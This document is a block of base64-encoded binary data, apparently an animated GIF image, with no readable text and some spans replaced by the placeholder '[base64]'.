2R0PSxrPED4OdpHGE/TKASRhzAjjpwmWeqzH2a0OTmgEI/KViBFTUY5hIz6NX+FTUzYlSw5hVEqKNr2UXVGAg+CAzShAQ1hnn5xRzzzRP2nPbKhJm9zGbfxHtZ3ehKVeHbHErHwYh4bbI85lYP2TcMndI1QUJfXl6LAJk/qFve3NJ9KFX1xpBhWJwmCYSZ0iY9QiLRqIgQhGG03YLipkLyKAYzzAHLABDbDBMuDf/[base64]/4o+143guQCk1YX6mx1SPoBpeChJocjVzNlVquRAPYk4Jkqz5ZqBrpmnb0U048m+iEhIwl0JPiBm5Iqf8nFSZadBaV/oVn5UWqlMQM7Vti1CIrQmZkrB+gLYYQLAOcHkLIYUBgNGMwSMIzTiM39kBoFkYMwEERFKNi6MNsRYBtKec/RIATaOc60MJCRYAhBAAtaMJCqZmbEUZyUsFm4KBnTKcJDsbX0abYCiQMFF1DCmRgBIDRRYHRXaQUUGTcvgE7eioM3uMK3kAApK0LbMCh2WdmsGSy/meAIo/AkN0/FOuAPuWxbhWBloeBRl9NKuhZtkATHEB49SSkXNNPpiiF1oQR3IDo5sqIlSEujCuINiWCjAIY1NEVYAK7uutpkAbtppDllQGKxmF8zMeLDmqMQhi/XkEflp5tlKX/[base64]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[base64]/EtCFDQ1ywSKMBFJBCkdQo+McjKTb6x0FFIqhopwFy8HJAOBcMwSKWaLkhgGUqQLQnmzjq4SYDe/[base64]/N8rZT46qgMKiAyJEsIWNDrFACwRLbEEIAYV4IUUCHumCDRcfYaMDjlho8Z8rtIBDkgI/8TpHOgwJgCOyi0nywIaE4Kjtn226YGc5/6HAhRJgQCgBghTYk6AwDfnyIIEIyuhnP20gIIKJEoggT4tsiCCBIio6QB8KUss8tcY1R40WGxodUMweCklAkSdmQimhCnqwyQkFj+KoqQqc2hTWf0YV9URWlaKAKN9T5X0rV3ktPqgrwsJ1V7GMh4srMCzGi1jlnnBMsGbVa+E+mNWrDLNqoZVWs/Gt3eQKtz4TjdvSLrAhXGRWI9c1BWLLYbat+7rt5HjnPS8V4IRjGMXw/wsVyQFYc+QCneh8pmEMW9h2oKGC7xxsNgr8VRkq4ZuNxaFjj5hFyEQGn2GUzGQp215jADOYAwQiM9/LHrUOUzMZzlCGBekTRjK0k54FbWZzsMAyDrA0ISqtBS/4QzAeIYRHsOIRn/gDAZrAChYt40VW4wgCbISACMChAw/gCI7+sYIhfSJIFWjSJ2JQA0NsoQErSFKQCLSQA8VNCEEc0AWWYRGbGOQAHnFBl6RgkzUAciaGy4ENpECG0hWCCiIQAUMcZwObLAAGFsmQDR7CEE1ukpOaXIhLOBIFySWgEG+4wT8KWZObrKMcVMhjgnqyk9gV5Xa3W0ruBnSqp2AFKv9WuaWrtNIWXaWFebOiVa/oEj3pjUI5ejGWflzYQXtpUHsmfJf23gWg7+FrWs0azLMu85jzUVB93fpWai6Ax/kRATbYWVex9DOveOlmFv4LznD6k6zFPEacxMJLXBJ4MINRp4HbSZh1uvOd6oSngrR5yyYGsz8AeSyE8NmNCU82iTig8Jvp2eZ/tsmKGNKQpCVFUA4NRCGaCWEIFkjBTpIYUyEs44gWacIjmhCDT3BEAmzw4j9MwQGOxIAOpjAFKTYwCzhyZAUBgMMCmPqCJknCEIV4gRuXSiCGzDEBcuuTgRLSkU52Mk4WIUBDGicFuUFucqSESCUJhLnOKYKThdj/QOdscMonEMAJC1nABk5pkVSuwwUViEkI7jezTSGFdrBKiu6QMipzSGVVTwkmry5rPFmphJi8MuauuPKW842WWP/aS19SWJjMaDBjfogBvZaIUdmu5z6YAQ73shdNZiVmE6NwDmhE0y0FmMZ9qElnubgFm/DYZS+4ec9uoFuv3/wvgIQxzgApoZe7JPMtCRzoAnHhQIPmQIIShNhnahEe6HBFCRs9Wcl84wcQyod/MLvPbzbKT78wSwhtw8z/XmgZmJmUwAWeWc/+8TYF3cICP7RIKv5x0yZAuAmH+IMWbhoDKO0kGGzgiBV5QgpT7DRHYfSDRR5ACjjoZCcIUIgh/xCw1KzuZKtg7aqCKGWRCxiCTxZpE0cQxRERrNUiOKBCIWqgJhiUTgqzRFAGxFSIR/6RlGsyEBUEsgGU/iPIiqLJP54wAbt+uWa7ssinnIIgJ+Oul7/UilSeIquwqKSYr7IzaC1ml9IWSy+Q4SfLVHvfjL2W0Bn7TW5Ya0LWLnp7AQ5wYs73W21xa7jnNC4C5veadj5AtIuJg72eO0/eTDdl+BSMcfqFCvMBjC4IdI5AF7idBob3OuR9WHiytV4KbOIx8HLDLOgZn1DXizDc24yfV8YfpU1CpALODICYNWADT1tmMIGJPmSm0gQ14W0+DEKCtPCHLiCoGc34cAewGv/[base64]//uWb4bsms2CYsu/Fgdqtdz2CF3QLH8pow/9I0oab8YdXFugBbGCB2kwxB1pIgBQRsMgnjBqAnsxiGBUAwVMrAEcEUPVID3iDQhagiJ/uRG01Tuf301kE04H/AkSovSoRnoA1fH8N408nxC8gBclVlQA5EELCrfwPGIxyAQQQgQo4QgFqoHScoN8KaQBgwAlIqQaiYG4IZAAgEJWcACNQIiVUCVJgztpyjqRoZye8Is0Wq+eK55bA4lOSjs6W7lVmxZiYSc+a6QlSzS8SozLuy+tyo+v4jn/CzgZ10DdmRINM6H/y4wmu4NWA6wWIoNLAxbiQi35kwxXGw13YY+9s/[base64]/bpWPYwmozNDydDCZZmEJ1yQfThCf4mIzBC2xCkAoKhCoKgAl4kpxbRAv4ALP9gBJyRQDCADdAyGOAoa5phAx7ggywiC/7hAdaADCoAR7IgAGDxH+hg3ySBxHZiBawv33ZxxmosABDzSqxkMRUTBs4vx/4h4WqA/MCvkF5EEUSgCc4PGt9GCLjtRdLJTxSgEHrAGYPIjkr/rkBsoAZ6QBof8B8UgBnHKgJ2D8wGJB0JROcqkAPtsTfHgrN8szeRx1aQRy9UYgtn0A6xLgc7z6KoUL7cQJ5IMl5m5Ac15iGV4Hwk8mC2ZbiIq7jExTU8MjbW5Vd4MjCAsvNETfVUbzhMbTO0sAyQw5/qIi6eY2AWLzrUZT+nI2ISZvJUAPIsiC54TTjmqT0MwA8MYzGmB9lSyBIATTmdrYU8KsECYc2eMkM5wtoGBdvu4Qx4joq4D+CaoAJK40TZcSduoDTeUi5X4AaiYAXkMi5LLEd6YkazYEZlcfsCUy7l8gUU4QUGpKkWLoyMNEiQVElsikBegMgeIACIjEAu/8DjFEQBXKDfCMQzOeL8OoJKC8Q1v/QQNbTAghNXVAImYkJ5gvNWwgJ5iIUs9mIgAaObsM5j9K6ifo2+Nk8hgQ3YLMI3YkBjNGYzIo2ckPAizylcbAALlqFbxnM6KAAMMAETChQoPe/rboubTA8+U3J6AAZYEiigvmugIkZipANh7EddosPybGUTejKD4qU+3MAAWkDVskvqitIxkMWjdKtjVG8yhCAQnGNMiTUlQmAAFOUgfmbLMjSrsgDe/kEu8RKMZvQpZ2yGXkTDVqArt3VbByRJbk9BuFRB2sYztbRYaagCmVVBUKJdwcywDCsmOGte6QxXcCUE1DR5bsWZiv/TmeRTIJGtIFWLIecLT93jYA/WD0pm74DN6/[base64]/z0PAFgAxDXxpjnyCjCw0oWJj/Qwzxc1QjplRZ11QlBj9po1WVYDnvdA5hgc/[base64]/Keow1VYjCmCX5ndRJ48mh7t3cFD1kC4QA4pmnDpwVYgRWUgAJUwH4wNHsLjOaQFVl1+IeBOIiFeEHAFwItBGiKWG7jdnw5Swlg0Imp/+4vkpNpARVo5WMO3XeB9y5+5auevq5eLIEs3OIGGBcJM9Z9wkUbVkO46I5yI9UuXLUS2nc+GPi2qsnvCiNZZlALu/[base64]/niU1utPt9ZZ3V2VPMz8ezinjGDfQs2OSj5LHZXCQbaL1q4k9ODkwOPMFKhBa7ggzMANN4io2lmN4/1bw7CciwHrwE7sCO6vz7TXPurv4YGpFm5QVz4Qhy76vxil3d5V6+nWmoQOhGUmI95pre4s5H5YRMWpz0oMZ7/gCvI+GJFwzSW4QI2FjXGpVGT62GgEAyYiRKc2Zi12AYZjQ8Lo70GqKrNJ7sw4Z9OV2AUD3YrDz9dwavt4kLe5SAfIU/hAxXUQJqN9olPjYUJo2W+JxAkQ2mUoD4nEjwgWrAfsJTNO73VO6I1s71TobAPG7ER+wASm5X1EEIgNL8thDgyeZsOEiiNuZgRtD2mML6QuaI+xouvkDPiIlsmDQnH5QI+x7UzbYDX5fA2ATFO5pg5PD4+RrefuuzOGXR/GzkIj9VM19UwWLn1M/GQ2i7iyTcatj1AKA5GQXcdA+9CL0LtkDDiAFmUZhMaAAo9YwxpY70JhK+RfMmZPIgD/9Ur27u9DTu+D7q+XRhoWnhp+1tg7wsHr5izOfxODxKZcbs5QUZeKgEVxomMj/Aiv9MG1JhczIXu7IfTRqFo9YOpY7rMuTi6nnq3oCXwBui01NyAkgl6QguBKAaDP3jRQXgwOmg3CtYA4gATiuWs0RpE9DAOVqgSDtrH0TqKfKtXZgOpKeBUkFzJlbXJWb3VB9GNFOTJNSzKb2rKD5uIMqOVReQyXLiFyOc+gPlvOVzAsdg3Om9/AJfYN9vD5SMV4uAJ6mLxIkg0gPpbPifuYFsBbiEHvuPCm0k4JPmD9py+LArE7wOhexvViLJlAfkL/[base64]/ITDo24NiOoRyMMR/42mtC4VSsoAKyAtbEFgCpupdbSdjfNT0vQWG5QpgAdNlkGXou4WSJTPUwM7VIIFK/ZuP9x8uwQMygtv0gUtnoBEUxBkuwQcUbKOdsgn6hDHlPvzj/[base64]/6pdW3bUlTJKnk569GhWUoUGJoW9QukKKqxXpT49UMnS1BZK1DRQDKZsTDAwyzr+d0DfgRP+/F36J+Sf58//mvzLfAK06X8+ChT4MuO069ewY4cWIlq27du4c+vezbu379/AgwuHPStL8SwIaiRI4MJz8Vmes2RR8abQ8mEr/q2YFSN7DOrWE8SI8agJXVZLGyhyYijBhaZOnT5qMXcu3aOzhjpsaHQg06P6BShgQxERSJAlm1TQwEa4QPPAR0SMdMEENpyEgDEKZPiCSy+N9RYqlaRyAzQNmDOAJeaMUgYqQUmk0FEwJnVUKvBFNZVUlliUlVaobHLFJj6WocYoQ/[base64]/ChVKnT/RRxlsHFgAssVF1+hY2GFKRGIJYFA1QJGYFyhWExqlPGEEj2luVEFA3CmD2UHHPDPJZn5Y5poTYiGRJz+lPaaOyeoRkIjfECq9NJMN+3005BOUMynNUzwTxbDSOcZETVYZwitVzinXRZch0frKOOl/V0ATiwXgSIqSNzrUjTOJ3EMfgA7lFIUGYRfsoDjFawblTib0Q24NIgDSBEioI0NF2hTbYbf5vDPAzCp8VZVIh5jzhOjQFPBASOSOMBECfkx0Cz1IqVUsfHxS1UchVeV1RMBd6WTkAwfvDDCvjcc8MP13ae6lFR+1ZcaShjmFFWGOa/EFWAsqUYF6sAipF9e/5WhTxmYV+BZMp3V1sQqd2b2TyOg8ewZzpldkoFn2WX3zxJnAFqADD5A7f//[base64]/Pwc4sY8AdDarNU04QQQmHGbEn0YWXcURdUR7BHxcmM3UxTBZ/LKEEBW2EIy3J4Uge57hqYUhDQRyX5lYUInPkABogoUC7DvCEcOGgFk9QZkJY1zo4RgxXN/pSv7QEC4HV8StuOSMay+gWTIwCEwED0cMixjq9OWQYSoDFxRoAhjLE4Skgm8ojAkEBV0jmLfA6XEgrMCSxxAsjo1mCa0QDP529hgePBJQHTGO/DFgyUKXMqU53ylPdnPIF4alaLXH5D1TaklLMSeDVMpWpWCIVgVfgJd7/[base64]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[base64]/[base64]/gUoN8ZV31nGv0ZZ1poTdlYR5Zhr/dOmEh0uFrZc1tqQ1xlFn9jOoE7SfPbaOK6eo+cmOqhSAPcdCang8iRqAEAukGrsQVCEmaeEg8sc4nGoDUKcS4LKHBVMlINKyKiR2o4CTlkB/FMB/x1BiFDgREgGppRhqS+EUTSE7WtSr2HabtJNtU7F39mEspLsfYMWTK4IRDRAINyAAb2AMA6AOMDFSNkSdSZcDudWC4melwdGu5dqluAG/rue+DkeW02i3eJu/vYGmfGYafns13xWO0dGWm4SOubdUWqOnVDiOKweNTWVLAOsHEzS5t6SXwYew7Kg3RaV92kesAfmP3dg6iZqxpZsQFiEWunW+HyESGKqZc7Uh/3NILitCOwexEFUBdA6BIKlwa+EQD7hgCbzUY3KEYj97Ty1WmziKtEQbF1zyWMNavS6rWAL2BFqRRmhyAA2gB4SgB9tbFmfSMBqBC1EmRFBGAQoCa8w5vsIBcfW7jRtHjcxIcvfbtvVax/p7xz6lt33bpq7Rcah0p0Q4uARsn1MIGsE3lwGrhNrln9Fxl88xwbZ0wfrJVBfchg8BLGnHwY0ZwoWZySW8EJNgCWoVLfIHIRKCoRPGmRf2IbQjsZI6hsRqADGAmgNQWIyoBD3GXwDYUHRRN8l7o/nEq8IMFamgK5XoK89kIA/xD11CTWSkFkqyvTegB1I6AAfQFQNQQ/[base64]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[base64]/okslBZXxY0ULWCEEVQrEGGRJD7TmksFg5QVZVONnsmJggwQ4IT28O4iaECcQXCSgCOkxijEGA8Oz1QiKIGKPXWzAK8YkoBAlHdthXmADPuYFlwNB6VGKQcx//[base64]/0TgDU/4hw6LdDnFwexlwEjAC6AaVVJRdXtDsmoMmqcm4qgTPadZUEV/[base64]/ziGK/4lguzcbDw6iTmMQh0iSQEv7pANXH/e5h5W5NtDvFZb6StWRFa0ARUvLRIyhazmFXJ7PSqUqCnyWDJcjCJVBwEwBRiBQUtOJg5WwQ9Sg/[base64]/7RXRrMaZPz86Md4xznO8Rp11fDP9GuFkFTRVrqm7IGNwYlsNvN/[base64]/GhKz4hDoGhd0XPkIGf6bhV0WyILakeBMzcEJAUF2IX18YI5USNYLReo2YF3YFA9yhAAhYUKxxEkbBGiKQXtQmEKxEgjrHHaLBEzVwbJPgfwY1EA+gBzAgYt/GdiS4ISqYgrSFiVkSAJBYUAiIS5pXj/4EA5pTfyS2cELQHhCDMru1IB/CjLjYMD5FGAuyTYBHFjewJwYVjmwiQEuxGa3YigViHK52AYZABQZBBYZAOtmhkUWgd9HlApsRAPbEi2q1XU+mPGhSCIaACpWyBYZAOBQkBDD/kDOb8ReG4IEJWFA1YAg28AIlYAhFkFS88A/f+I1s1AJvYAjFIATMxmwbkx4LYAgv8I1SKYvVuAyGsAWWZkEUVAybgWhVZwiiJQRKFUom6ZHEg3M6l2x0pWyKEAD/YJfE44JYiViGUImhdAAqQJPTlhq69ZHfZ5KGAEoHUARQuRGGgJK7uJN9sQHJBCv8kgyGsADTUpFMaFymUnIb2ZEf+WqGQAeNBhp+SYME1QR8linBKIybIRBP8JVShzI6GRq+p0o5GZRKhW4bmQqcp0oUQJOWxnlFcIEI+A9KVWc/15xW1gJkeYmNCBqJZpKo0QCGsIOnQZNumWxxmXPzgWw4/wOPYWaSOfCQNpCZfxldHWAIb7AnsHKW7FQ0JjliB7BNB5AzihB++ZkzW+BHdbgpqUIScNABAsKZN+aEnpktMAAHdlkQVAAHIHkcF+Cg23IaDwAHESCh8Rh5U6dFEaU8hgAHlZIDhiAJ3uadugkHpAAHDfCTLdAAcDCj/5CAFcqRAzFQXQYH3SiPOHmizRijLJpMOqqjElSjigAHM/[base64]/[base64]/HiwBLZ3YI0L0IoHMt/3C8CmAKbpe15tsAHcAGhHWk/5ADpvAHa5q1zWAKLEsDxiaPZMAGWFSH4bO1EUBvzdm9QtAFYpBspvACYVay3xtmQbu1XXBsEjABDnkAXRABqqFKLFAJ2nQBcyCndOGQDWAKNBBdNSoCbEAKhGOEl2sKh8BG93mfx0s8C4K5SEIGp+u5tWIJwXDABtF3/LEKB3EIbNAFqpK6K9AFbMAGErCZCIo9SQy/d/KKwcAGOABN/5DEodQECBAMGTYHSUy8qDXFqCt1zcAGbWZBSfyzqXPFnsoKXuyyvTYBXzwHSNsCU5wDU0xY5puAD+DFHVAJkUUAQ2y+SMwC/6AFbLABMP+Ks2zAAkGKMqNQxt8bpJCythPQBciGABiQeUh8v0IwvCyAyJoQZnOAAC/MtixwyiygTQfwCVy8TWzwwiXXyLLcAGWsCRcsywcwvB3QM4QpBCygv7kcDMGAJEncrwegAMTMAcSsBQyiw2xAeKe8JsmgAasQAgOhBX+gCaqyqNnRBX/wB10wME0sMH/ABn+QPccRDH9QxQURziSGBxKAWk2AzmwwB/Qsxn/zCOfMBarKz+orUVdMSC1wzqyZQeAsAWzwymF2x0PwBxsgj1n7AhbQyIRDEDnwBxbwomnYABVtHgrABs3go6r00WN7yI38tQjYBVzQAgiAycf2AAAsBBL/8AfJBs6fMAfw+8J/IMPbxAIPfJ8NEAyES8FEfZ9/UNTL8AcSQBCInMpF/cKqwc6HQBAHwA1/YMoLEgwYwCAIcM544NXnbM/FzCA6/R09HKDRwQe+wAd8oAEDoQHJsArJ8A9YjQf6kNfdXBoYoNFdcKAIWgHhnM7qvALwDD5NAM+hpAmHULxLjdUp0GvZ0Qx/sAyqE87LkCYvEM4ShS9/wAXt+wfBIJZ8xgJ/oAB/kAI+JwQj8AdP0Neqbb5cEM4YoAQGoc0PDKNp8AdaMBBYrQmELM7N+A8P8AdVcL9B2gWYjAAt/bXIlgI2jWzgPNsj8MLLYAGnfADBsAzWfdSq/9QFXV0Jt1DdCzLbXTAQmmDchIqf7K0aSx0MDFuj3GABWj3VXMAghxDO9X0A5p0D5r0gCRvObtgz22SH0tHWvl